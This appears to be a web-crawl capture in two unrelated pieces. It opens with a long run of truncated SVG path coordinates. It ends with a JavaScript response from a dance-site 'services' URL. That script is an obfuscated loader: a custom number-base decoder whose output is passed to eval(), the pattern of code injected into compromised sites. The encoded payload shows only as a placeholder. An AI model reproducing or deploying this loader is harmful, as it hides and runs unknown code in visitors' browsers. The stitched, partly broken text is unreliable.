	c-0.2,0.4-0.4,0.8-0.5,1.2l-0.4,0.4c0.3-0.6,0.6-1.1,1-1.7c-1.1,0.7-1.9,2-2.6,3.5c-0.7,1.5-1.3,3.1-1.9,4.5l0.4,0l-0.3,0.6
	l-0.1-0.7c-0.7,1.4-1.4,2.9-2.2,4.3C-57.4,47.2-58.4,48.6-59.7,49.6L-59.7,49.6z M-73.2,47.4c2.3,1.3,4.5,2.9,7.2,3.4
	c-1.5-0.3-2.9-0.9-4.2-1.5c-1.3-0.7-2.7-1.4-4-2.1c-0.4-0.2-0.8-0.4-1.3-0.6c-1.5-0.7-3-1.2-4.7-1.2c1.8-0.2,3.6,0.4,5.1,0.9
	C-74.2,46.8-73.7,47.1-73.2,47.4L-73.2,47.4z M-1.4,15.4c-1.7,1-3,2.5-4,4.1c-0.9,1.4-1.6,2.9-2.3,4.5L-9,26.7
	c0.3-0.9,0.5-1.7,0.9-2.7c0.3-0.8,0.7-1.6,1.1-2.4c0.4-0.8,0.9-1.8,1.6-2.8C-4.6,17.8-3.2,16.3-1.4,15.4L-1.4,15.4z M-86.8,48.8
	c-1.2,1.3-2.2,2.7-3.2,4.2c-0.3,0.4-0.9,1-1.4,1.5c0.9-1.3,1.7-2.6,2.7-4c0.4-0.4,0.7-0.7,1-0.9C-87.4,49.2-87.1,49-86.8,48.8z
	 M23.6,23.2c-1.4,0-3-0.2-4.1-0.6c-2.1-0.7-3.7-1.8-5.4-2.8c0.6,0.3,1.2,0.5,1.7,0.7C18.3,21.9,20.8,23,23.6,23.2z M-17.9,37.9
	c-1.7,0.5-3.5,0.7-5.3,0.4c-0.9-0.1-2-0.6-2.9-1.1c1.4,0.4,2.9,0.8,4.1,0.8C-20.4,38.3-19.1,38.2-17.9,37.9z M-18.2,39.3
	c1.4-0.3,2.7-0.8,3.9-1.6c1.2-0.7,2.2-1.7,3-2.7c0.2-0.3,0.4-0.5,0.7-0.8l0.7-0.8c-0.5,0.8-1.1,1.6-1.8,2.3
	c-0.7,0.7-1.4,1.4-2.2,1.9C-15.6,38.7-17,39.1-18.2,39.3L-18.2,39.3z M21.8,22c-0.6-0.1-1.2-0.1-1.7-0.3c-2.1-0.6-3.9-1.7-5.7-2.6
	c1,0.5,2.1,1,3.5,1.6C19,21.2,20.4,21.7,21.8,22z M-34.5,33.4c-1-0.4-2.1-0.8-3.1-1.2c-1.1-0.4-2.1-0.9-3.2-1.1c1,0.1,2,0.4,3,0.7
	C-36.7,32.3-35.6,32.9-34.5,33.4z M-77.8,47.7l-0.5-0.1l-0.5,0c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4,0c-1,0-1.9,0.1-2.9,0.5
	c0.7-0.3,1.4-0.6,2.3-0.7c0.2,0,0.4,0,0.6,0c0.2,0,0.4,0,0.6,0.1C-78.7,47.5-78.2,47.5-77.8,47.7L-77.8,47.7z M-47.4,34.5
	c-0.2,0.3-0.4,0.6-0.5,0.8c-1.1,1.2-2.1,2.8-3,4.5c0.4-0.9,0.8-1.8,1.5-3.1C-48.9,36-48.2,35.1-47.4,34.5z M-8.9,29.5
	c0.3-0.6,0.6-1,0.9-1.5c-0.4,0.9-0.8,1.8-1.3,2.8c-0.3,0.5-0.6,1.1-1.7,2.5c0.5-0.7,0.9-1.5,1.3-2.3L-8.9,29.5L-8.9,29.5z
	 M-21.2,39.6c-1,0-2-0.1-3-0.3c-0.9-0.2-1.8-0.5-2.6-0.9c0.9,0.3,1.8,0.6,2.9,0.8C-23.1,39.4-22.2,39.5-21.2,39.6z M-95.7,59.7
	c-0.4,0.4-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.7-1.3,1c-0.5,0.3-1.2,0.7-1.8,0.9c0.6-0.4,1.2-0.9,1.9-1.4c0.5-0.3,0.9-0.6,1.3-0.8
	C-96.5,60.2-96.1,60-95.7,59.7L-95.7,59.7z M68.9,9.3c0.6-0.2,1.3-0.4,1.9-0.7l0.9-0.4c0.3-0.2,0.5-0.3,0.8-0.5
	c-0.3,0.2-0.6,0.5-0.9,0.7c-0.3,0.2-0.6,0.4-0.9,0.5c-1.3,0.6-2.6,1.1-5.1,1.2l1.3-0.2c0.4,0,0.7-0.2,0.9-0.2
	C68.3,9.5,68.6,9.4,68.9,9.3L68.9,9.3z M-43.4,31.1c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.5,0.2-0.7,0.2c-0.3,0.1-0.5,0.1-0.7,0.2
	l-0.4,0.1l-0.3,0.1l0.3-0.2l0.3-0.2l0.4-0.2l0.4-0.2c0.2,0,0.5-0.1,0.7-0.1C-43.8,31.1-43.6,31.1-43.4,31.1z M-6.5,27.2
	c-0.4,0.8-0.8,1.6-1.2,2.4c0.2-0.5,0.4-1,0.6-1.5c0.4-0.9,0.8-1.8,1.2-2.7l0.1-0.1C-6,26-6.3,26.6-6.5,27.2z M-8.8,30.3
	c0.2-0.3,0.4-0.5,0.6-0.8c-0.4,0.8-0.8,1.7-1.3,2.5c-0.2,0.3-0.4,0.5-1,1.3C-9.6,32-9.2,31.1-8.8,30.3L-8.8,30.3z M53,5
	c0.7,0.2,1.4,0.4,2,0.7c0.6,0.2,1,0.5,1.5,0.8c-0.7-0.3-1.4-0.5-2.4-0.9C53.9,5.4,53.5,5.2,53,5L53,5z M-51.6,38.2
	c0.6-1.2,1.2-2.4,2-3.5c0.3-0.4,0.6-0.7,0.9-1c-0.4,0.5-0.7,1-0.8,1.1C-50.5,36.2-51,37.2-51.6,38.2z M-30.2,36.9
	c-0.4-0.1-0.8-0.3-1.2-0.4c-0.7-0.3-1.3-0.7-1.9-1l1.7,0.7L-30.2,36.9L-30.2,36.9z M63.1,8.4c0.5,0,1,0.1,1.5,0.1l0.7,0
	c0.2,0,0.5-0.1,0.7-0.1c0.4,0,0.8,0,1.2-0.1c-0.4,0.1-0.7,0.2-1.1,0.3l-0.6,0.1l-0.6,0C64.2,8.6,63.6,8.5,63.1,8.4z M-55.9,45.3
	c0.2-0.4,0.5-0.7,0.7-1c-0.3,0.6-0.6,1.2-0.9,1.8c-0.3,0.4-0.5,0.8-1.5,2.1C-56.5,46.6-56.3,45.9-55.9,45.3z M-62.8,52.9
	c0.9-0.1,1.8-0.4,2.7-0.8c-0.2,0.1-0.4,0.2-0.6,0.3c-0.5,0.2-1,0.4-1.7,0.5c-0.3,0.1-0.7,0.1-1.1,0.2c-0.4,0-0.9,0.1-1.4,0
	C-63.6,53.1-63.2,53-62.8,52.9z M-53.4,43.7c0.1-0.3,0.3-0.5,0.4-0.8c-0.2,0.5-0.4,1-0.7,1.5c-0.1,0.2-0.2,0.3-0.5,0.7L-53.4,43.7z
	 M-86.9,49.6c0,0,0.4-0.4,0.5-0.7c0.3-0.2,0.6-0.4,0.8-0.5c0.1,0-0.3,0.4-0.7,0.8C-86.5,49.4-86.8,49.6-86.9,49.6L-86.9,49.6z
	 M-96.8,59.8c0.3-0.2,0.7-0.5,0.8-0.5c0.1,0-0.4,0.5-0.6,0.6c-0.3,0.2-0.6,0.4-1,0.6C-97.2,60.2-96.9,59.9-96.8,59.8z M-45.4,32.9
	c0.2-0.1,0.4-0.1,0.6-0.1c-0.3,0.1-0.5,0.3-0.7,0.4c-0.1,0-0.2,0.1-0.3,0.1l-0.3,0.1C-45.9,33.2-45.6,33-45.4,32.9L-45.4,32.9z
	 M3,15.7c-0.5,0-1,0.1-1.6,0.2c0.1-0.1,0.3-0.1,0.4-0.2c0.3,0,0.5,0,0.8-0.1c0.3,0,0.6,0,0.8,0C3.3,15.6,3.1,15.7,3,15.7L3,15.7z
	 M-11.2,32.9l0.7-1c-0.2,0.4-0.4,0.8-0.7,1.1c-0.3,0.4-0.5,0.7-1.2,1.4C-11.7,33.7-11.5,33.3-11.2,32.9z M-72.3,49.5
	c-0.3-0.1-0.6-0.2-0.9-0.3c0,0-0.5-0.3-0.5-0.3c0.1,0,0.3,0,0.5,0.1C-72.7,49.3-72.5,49.4-72.3,49.5L-72.3,49.5z M7.8,16.9
	c0.3,0.1,0.4,0.2,0.5,0.4c-0.2-0.1-0.5-0.2-0.7-0.3c-0.3-0.1-0.5-0.3-1-0.5C7.2,16.6,7.6,16.8,7.8,16.9z M-39.9,32.2
	c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3-0.1-0.5-0.1l-0.5-0.1l0.5,0l0.5,0C-40.5,31.9-40.2,32.1-39.9,32.2z M-29.9,35.6
	c0.2,0.1,0.4,0.3,0.5,0.4c0,0-0.5-0.2-0.7-0.3c-0.3-0.2-0.6-0.3-1-0.6C-30.5,35.3-30.1,35.4-29.9,35.6z M-0.8,18.1
	c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c0.2-0.2,0.3-0.4,0.5-0.6L-0.8,18.1z M-126.7,135.2c0.7-0.2,1.4-0.3,2-0.4
	c-0.6,0.3-1.1,0.6-1.8,0.8c-2.6,1-5.4,1.6-8.2,1.9c0.6,0,1.3-0.1,1.9-0.1l1-0.1c0.3,0,0.6-0.1,1-0.1c-0.3,0.1-0.6,0.1-0.9,0.2
	c-0.3,0-0.6,0.1-0.9,0.1c-0.6,0.1-1.2,0.2-1.8,0.2c-0.7,0.1-1.3,0.2-1.9,0.2l-1.9,0.1l1.9,0.2c0.6,0,1.3,0,1.9,0
	c2.1-0.1,4.3-0.4,6.5-1c4.8-1.2,9.4-3.4,13.2-6.6c1.1-0.9,1.9-2,2.7-3c1-0.5,1.9-1,2.9-1.4l-0.1,0c0.5-0.4,1.1-0.8,1.7-1.1
	c0.6-0.3,1.1-0.6,1.7-0.8c0.3-0.1,0.5-0.1,0.8-0.2c0.3,0,0.5-0.1,0.8-0.1c0.5-0.1,1.1,0,1.7,0.1c1.2,0.2,2.6,0.7,4.1,1.2
	c0.8,0.2,1.6,0.5,2.6,0.6c0.9,0.1,2,0.2,3,0c0.2,0,0.5-0.1,0.7-0.1l0.7-0.2c0.2-0.1,0.5-0.1,0.7-0.2l0.7-0.3
	c0.2-0.1,0.5-0.2,0.7-0.4l0.6-0.4c0.4-0.3,0.8-0.6,1.1-0.9c1.3-1.3,2.2-2.7,3-4c0.8-1.3,1.4-2.6,2.1-3.7c0.7-1.1,1.4-2.1,2.1-2.9
	c1.2-1.2,2.7-1.8,4.4-1.9c1.7-0.1,3.8,0.1,5.9,0.5c2.2,0.3,4.4,0.8,6.9,1c2.5,0.2,5.2,0.3,8.1-0.4c2.8-0.7,5.3-2.3,7.3-3.9
	c2-1.6,3.7-3.4,5.3-5c1.3-1.4,2.6-2.6,3.9-3.7c1.3-1.1,2.6-1.9,3.9-2.5c1.3-0.5,2.8-0.8,4.5-0.9c1.6-0.1,3.4,0,5.3,0.1
	c1.9,0.1,3.8,0.3,5.9,0.4c2.1,0.1,4.3,0,6.6-0.5c1.2-0.2,2.3-0.7,3.4-1.2c0.6-0.3,1.1-0.6,1.6-0.9c0.5-0.4,1-0.7,1.5-1.1
	c1.9-1.5,3.3-3.1,4.5-4.6c1.2-1.5,2.4-2.8,3.5-3.8c1.1-1,2.1-1.4,3.2-1.5C6.6,82.7,8,83,9.6,83.5c1.6,0.6,3.4,1.3,5.4,2
	c2,0.7,4.4,1.3,7.1,1c1.3-0.1,2.6-0.5,3.8-1c1.2-0.5,2.2-1.1,3.2-1.8c1.9-1.3,3.4-2.7,4.8-4c1.4-1.3,2.7-2.3,4.1-3.3
	c6.1-4.3,13.9-6.6,21.7-9.3l23.4-8c5.5-1.9,11.6-4.1,16.3-6.1c7.4-3.1,7.2-5.4,0.4-4.4c-1.9,0.3-3.9,0.4-6.4,1.2
	c-7.6,2.2-15.5,5.1-23.2,7.3c-5.2,1.5-10.9,3.4-16.4,5.1c-5.2,1.7-10.6,3.4-15.8,6c-2.6,1.3-5.1,3-7.4,4.9c-2.2,1.9-4.1,3.7-5.9,4.9
	c-0.7,0.5-1.5,0.8-2.1,1.1c-0.7,0.2-1.3,0.3-2.1,0.3c-0.4,0-0.8-0.1-1.2-0.1c-0.4-0.1-0.8-0.2-1.3-0.3c-0.9-0.2-1.9-0.6-2.9-1
	c-2.1-0.8-4.4-1.8-7.4-2.1c-1.5-0.2-3.1-0.1-4.6,0.3c-1.6,0.4-3,1.1-4.2,2c-1.5,1-2.6,2.2-3.7,3.4c-1,1.1-1.9,2.2-2.8,3.2
	c-1.3,1.5-2.5,2.8-3.9,3.5c-1.4,0.8-3,1.2-4.8,1.3c-1.8,0.1-3.8,0-6-0.1c-2.1-0.1-4.3-0.3-6.7-0.3c-2.3,0-4.8,0.3-7.3,1.2
	c-2.5,0.9-4.6,2.3-6.4,3.8c-3.6,3.1-6.2,6.5-9.2,8.9c-1.1,0.9-2.3,1.7-3.5,2.2c-0.3,0.2-0.6,0.2-0.9,0.3l-0.5,0.2L-57,106
	c-0.6,0.1-1.3,0.2-2,0.3c-2.8,0.2-5.9-0.4-9.1-0.8c-1.6-0.2-3.3-0.4-5-0.4c-1.8,0-3.6,0.1-5.5,0.7c-0.9,0.3-1.8,0.7-2.7,1.2
	c-0.8,0.5-1.6,1.1-2.3,1.8c-1.4,1.4-2.3,2.9-3.1,4.4c-0.8,1.5-1.5,2.9-2.2,4.2c-0.7,1.3-1.5,2.4-2.4,3.1c-0.2,0.2-0.5,0.4-0.7,0.5
	l-0.4,0.2l-0.4,0.1c-0.5,0.2-1.1,0.3-1.7,0.3c-1.2,0-2.7-0.4-4.2-0.9c-1-0.3-2-0.6-3.2-0.7c-1.2-0.2-2.4-0.2-3.6,0.1
	c-1.2,0.2-2.3,0.7-3.3,1.2c-1,0.5-1.9,1.2-2.8,1.9c-1.7,1.3-3.1,2.8-4.6,4.1c-0.7,0.7-1.5,1.2-2.2,1.8l-1.2,0.8l-0.6,0.4l-0.6,0.4
	c-6.6,4-14.7,5.3-22.2,3.8c-1-0.2-1.9-0.4-2.8-0.6c-0.9-0.2-1.9-0.5-2.8-0.8c0.6,0.4,1.2,0.9,1.8,1.3c0.7,0.4,1.3,0.8,2.1,1.2
	c0.5,0.2,1.8,0.5,2.8,0.7c-1.2-0.1-2.4-0.5-3.5-0.7l-2.2-0.5l-2.1-0.6c2.7,1.5,5.7,2.7,8.8,3.3c0.1,0,0.8-0.1,1.4-0.1
	c0.8,0,1.7,0,2.6,0c1.4-0.2,2.7-0.5,4.3-0.9l0.6-0.1l0.6-0.2c0.4-0.1,0.9-0.2,1.4-0.3c0.5-0.1,1-0.2,1.5-0.4
	C-127.8,135.5-127.2,135.4-126.7,135.2L-126.7,135.2z M-44.9,101c-0.8,0.9-1.8,2-2.8,2.9c-0.2,0.2-0.4,0.3-0.6,0.4
	c0.9-0.9,1.7-1.8,2.5-2.7l1.4-1.6c0.4-0.5,0.8-1,1.3-1.5c1.7-1.8,3.6-3.5,5.9-4.7c0,0,0.2,0.1,0.1,0.1c-2.5,1.4-4.5,3.3-6.5,5.3
	c-0.3,0.3-0.6,0.6-0.9,0.9C-44.6,100.4-44.5,100.7-44.9,101L-44.9,101z M-86.4,117.4c-0.4,0.6-0.8,1.3-1.2,1.9
	c0.3-0.7,0.6-1.4,0.9-2.1c1.1-1.9,2.1-4,3.5-5.7c0.7-0.9,1.5-1.7,2.5-2.3c1-0.6,2-1.1,3.1-1.3c2.2-0.5,4.5-0.4,6.7-0.2
	c2.2,0.3,4.4,0.7,6.6,1c3.2,0.4,6.5,0.6,9.6-0.6c0.3-0.1,0.6-0.2,0.9-0.3l0.9-0.3l-0.8,0.5c-0.3,0.2-0.5,0.3-0.8,0.4l-1.2,0.4
	c-0.4,0.1-0.8,0.2-1.2,0.3c-0.8,0.1-1.6,0.2-2.4,0.2c-1.6,0.1-3.2-0.1-4.8-0.3c-0.9-0.1-1.9-0.1-2.5,0c-0.3,0,0,0.2,0,0.3
	c-1-0.3-2.1-0.5-2.9-0.8c-0.7-0.2-1-0.4-1.5-0.6c-0.8,0-1.6,0.1-2.3,0.2c-0.4,0.1-0.8,0.2-1.2,0.3c-0.2,0-0.3,0-0.5-0.1
	c0.6-0.1,1.2-0.2,1.8-0.2c-1.1-0.4-2.6-0.4-4.1,0c-1.5,0.4-2.8,1.3-3.9,2.2l0.4,0.2l-0.5,0.4c0-0.2,0.1-0.5,0.1-0.7
	c-1.1,0.9-2,2.1-2.8,3.4C-85,114.7-85.7,116.1-86.4,117.4L-86.4,117.4z M-97.5,122.8c1.2,0.3,2.4,0.6,3.7,0.5c1.2,0,2.5-0.5,3.5-1.2
	c-1.1,0.9-2.5,1.4-3.9,1.4c-1.4,0-2.8-0.3-4.2-0.7c-0.4-0.1-0.9-0.3-1.3-0.4c-1.5-0.4-3-0.9-4.5-0.8c1.7-0.3,3.4,0.1,4.9,0.4
	C-98.5,122.4-98,122.6-97.5,122.8z M-20.3,92.6l-5.4-0.3c-1.6-0.1-3.1-0.1-4.7,0c-0.9,0.1-1.9,0.2-2.8,0.4c0.8-0.3,1.7-0.5,2.6-0.7
	c1.5-0.2,3.2-0.2,5.4,0L-20.3,92.6z M-110.6,124.8c-1.2,1.1-2.3,2.3-3.5,3.6c-0.3,0.3-1,0.8-1.6,1.1c1-1,2-2.1,3.1-3.4
	C-111.8,125.6-111.2,125.2-110.6,124.8z M1.3,82.5c-0.8,0.7-1.5,1.6-2.2,2.3c-1.3,1.3-2.5,2.6-3.8,3.9c0.4-0.5,0.8-1,1.1-1.4
	C-1.9,85.4-0.4,83.7,1.3,82.5L1.3,82.5z M-43.2,100.6c-0.9,1.1-1.8,2.3-2.9,3.4c-0.5,0.6-1.4,1.1-2.2,1.7c0.5-0.5,1-1,1.4-1.4
	l1.2-1.3L-43.2,100.6z M-42.6,101.9c1.4-1.5,2.8-2.9,4.3-4.1c0.4-0.3,0.8-0.5,1.2-0.7c-1.1,0.8-2.2,1.8-3.1,2.6
	C-41.2,100.6-41.9,101.2-42.6,101.9L-42.6,101.9z M-0.5,82.7c-0.3,0.4-0.7,0.9-1,1.2c-1.3,1.4-2.5,2.9-3.9,4.3
	c0.7-0.8,1.4-1.7,2.3-2.8C-2.4,84.6-1.5,83.6-0.5,82.7z M-56.4,110.1c-1.1,0.3-2.3,0.5-3.5,0.5c-1.3,0-2.4-0.2-3.6-0.4
	c1.1,0.1,2.1,0.1,3.3,0C-58.8,110.3-57.6,110.3-56.4,110.1L-56.4,110.1z M-102,123.9c-0.6-0.1-1.2-0.1-1.8-0.1
	c-0.9,0-1.8,0.1-2.7,0.5c0.7-0.3,1.3-0.6,2.2-0.7C-103.5,123.6-102.8,123.7-102,123.9L-102,123.9z M-72.5,110.5
	c-0.3,0-0.7,0.1-1,0.1c-1.7-0.1-3.2-0.1-4.5,0.3c0.6-0.3,1.3-0.5,2.6-0.7C-74.6,110.2-73.6,110.3-72.5,110.5L-72.5,110.5z
	 M-34.8,94.7c0.5-0.1,1-0.2,1.4-0.2c-0.8,0.3-1.5,0.6-2.2,0.9c-0.2,0.1-0.4,0.2-0.8,0.3L-37,96c-0.2,0.1-0.5,0.2-0.8,0.4
	c0.4-0.3,0.7-0.5,1-0.7c0.3-0.2,0.5-0.4,0.8-0.5C-35.6,95.1-35.2,94.9-34.8,94.7L-34.8,94.7z M-44.1,103.6c-0.5,0.6-1.1,1.2-1.7,1.8
	c-0.3,0.3-0.6,0.6-0.9,0.8c-0.3,0.3-0.6,0.5-1,0.8c0.3-0.3,0.6-0.6,1-0.9c0.3-0.3,0.6-0.6,1-1C-45.2,104.6-44.7,104.1-44.1,103.6z
	 M-120.6,133.5c-0.4,0.3-0.9,0.5-1.3,0.8c-0.4,0.3-0.9,0.5-1.4,0.7c-0.5,0.2-1.2,0.4-1.9,0.5c0.6-0.3,1.2-0.6,2-1
	C-122.3,134.2-121.5,133.9-120.6,133.5L-120.6,133.5z M45.1,70.2c1.1-0.4,2.1-0.6,3.1-0.9c-0.5,0.2-1.1,0.5-1.6,0.7
	c-1.1,0.4-2.1,0.8-4,1.5C43.9,70.7,44.6,70.4,45.1,70.2L45.1,70.2z M-66.3,110c-0.6,0-1.2,0-1.7-0.1c-0.6-0.1-1.1-0.3-1.6-0.4
	l1.8,0.1L-66.3,110L-66.3,110z M-32.2,95.2c-0.3,0.1-0.7,0.1-1,0.2l-1,0.2c0.4-0.1,0.7-0.4,1.1-0.4l1.1-0.2c0.4,0,0.8-0.1,1.2-0.1
	l0.1,0.1l-0.8,0.1C-31.7,95.1-31.9,95.2-32.2,95.2z M-35.2,95.4c0.2-0.1,0.5-0.1,0.7-0.1c-0.3,0.1-0.6,0.3-1,0.4l-0.5,0.2
	c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.5,0.2-1.1,0.5c0.5-0.4,0.9-0.6,1.3-0.8C-35.8,95.7-35.5,95.6-35.2,95.4L-35.2,95.4z
	 M31.7,76.9c0.5-0.5,1-1,1.4-1.4c0.5-0.4,0.9-0.6,1.4-0.9c-0.5,0.5-1.1,0.9-1.8,1.6L31.7,76.9z M-77.6,109.4
	c1.1-0.3,2.3-0.5,3.5-0.5c0.4,0,0.9,0.1,1.3,0.1c-0.6,0-1.2,0-1.3,0C-75.6,109-76.6,109.2-77.6,109.4L-77.6,109.4z M-50.7,109.1
	c-0.4,0.3-0.7,0.6-1.1,0.8c-0.7,0.3-1.4,0.7-2.2,0.9c0.6-0.2,1.1-0.5,1.8-0.9C-51.7,109.7-51.2,109.4-50.7,109.1z M39.8,71.1
	c0.8-0.5,1.6-0.9,2.5-1.4c0.3-0.2,0.7-0.3,1.1-0.4c-0.6,0.4-1.3,0.7-2,1.1C40.8,70.7,40.3,70.9,39.8,71.1L39.8,71.1z M-83.5,113
	c0.2-0.3,0.5-0.5,0.7-0.8c-0.3,0.5-0.6,1-1,1.5c-0.2,0.4-0.5,0.7-1.2,1.9C-84.2,114.1-83.8,113.6-83.5,113z M-86.7,121.5l0.7-0.9
	l0.7-0.9c-0.1,0.2-0.1,0.3-0.2,0.5l-0.4,0.6l-0.5,0.6c-0.2,0.3-0.4,0.5-0.6,0.8c-0.2,0.3-0.5,0.6-0.9,0.9c0.4-0.4,0.6-0.8,0.8-1
	C-87.1,122-86.7,121.5-86.7,121.5z M-80.9,112.3c0.2-0.2,0.3-0.3,0.5-0.4c-0.3,0.2-0.5,0.6-0.8,0.9l-0.5,0.5
	C-81.4,112.8-81.1,112.6-80.9,112.3L-80.9,112.3z M-110.7,125.6c0,0,0.4-0.4,0.6-0.6c0.3-0.1,0.6-0.3,0.8-0.4c0.1,0-0.3,0.3-0.7,0.7
	C-110.3,125.5-110.6,125.7-110.7,125.6L-110.7,125.6z M-121.6,133.4c0.3-0.1,0.7-0.3,0.8-0.3c0.1,0-0.4,0.4-0.6,0.5
	c-0.3,0.1-0.6,0.2-1.1,0.4C-122.1,133.7-121.8,133.5-121.6,133.4z M-69.4,110.8c0.3,0.1,0.5,0.2,0.7,0.3c-0.4,0-0.8-0.1-1.1-0.1
	c-0.3,0-0.5-0.1-0.8-0.2C-70.1,110.7-69.6,110.7-69.4,110.8z M-16,94.1l-0.9,0.1l-0.9,0c0.2,0,0.3-0.1,0.5-0.1c0.6,0,1.2,0,1.8,0
	C-15.7,94-15.8,94.1-16,94.1L-16,94.1z M-38,96c0.3-0.2,0.6-0.3,0.9-0.5c-0.3,0.2-0.6,0.4-0.9,0.6c-0.3,0.2-0.6,0.4-1.2,0.8
	C-38.6,96.4-38.3,96.2-38,96z M-96.1,124.6c-0.3,0-0.6,0-1,0c0,0-0.6-0.2-0.6-0.2c0.1,0,0.3-0.1,0.5-0.1
	C-96.6,124.4-96.3,124.5-96.1,124.6L-96.1,124.6z M-10.5,93c0.3-0.1,0.5-0.1,0.7-0.1c-0.2,0.2-0.6,0.3-0.8,0.4
	c-0.3,0.1-0.6,0.2-1.3,0.3C-11.1,93.3-10.7,93.1-10.5,93L-10.5,93z M-62.3,111.2c-0.4,0-0.8,0-1.3-0.1c-0.4,0-0.7-0.1-1.1-0.2
	l1.2,0.1C-63,111.1-62.7,111.1-62.3,111.2L-62.3,111.2z M-51.6,108c0.2-0.1,0.4-0.2,0.6-0.2c0,0-0.4,0.3-0.6,0.4
	c-0.4,0.2-0.7,0.4-1.1,0.5C-52.1,108.4-51.8,108.2-51.6,108L-51.6,108z M-21.4,95.3c-0.3,0-0.5,0-0.8,0c-0.2,0-0.4-0.1-0.6-0.1l1,0
	C-21.6,95.2-21.5,95.2-21.4,95.3z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1699
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"HuwxUJofA",6,4,57))